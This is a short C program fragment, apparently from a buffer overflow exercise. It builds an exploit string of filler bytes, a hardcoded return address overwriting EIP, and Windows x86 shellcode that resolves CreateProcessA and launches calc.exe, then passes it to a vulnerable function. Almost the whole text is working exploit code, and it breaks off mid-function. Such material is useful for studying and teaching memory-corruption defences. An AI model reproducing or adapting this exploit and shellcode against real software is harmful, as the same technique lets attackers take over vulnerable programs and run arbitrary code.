 int main(int argc, char *argv[])
{
int password=0; // controls whether password is valid or not
printf("You are in goodpwd.exe now\n");
char junkbytes[50]; //Junk bytes before reaching the EIP
memset(junkbytes,0x41,22);
char eip[] = "\x3B\x7D\x26\x77";
char shellcode[] = //Shellcode that follows the EIP - this calls calc.exe
"\x90\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01"
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75"
"\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
"\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53"
"\x53\x53\x53\x53\x52\x53\xff\xd7";
char command[2000];
strcat(command, junkbytes);
strcat(command, eip);
strcat(command, shellcode);
bf_overflow(command); //call the function and pass user input